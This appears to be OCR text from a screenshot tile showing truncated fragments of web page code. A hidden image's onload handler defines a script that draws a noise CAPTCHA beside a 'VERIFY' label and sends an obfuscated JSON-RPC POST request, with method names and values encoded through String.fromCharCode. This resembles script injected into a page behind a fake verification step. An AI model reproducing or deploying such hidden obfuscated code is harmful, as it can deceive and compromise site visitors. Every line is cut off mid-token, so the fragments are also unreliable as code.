
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=funct
.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234567
()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fon
.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,4
51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101
omCharCode(32).trim();for(let i=0;i
VERIFY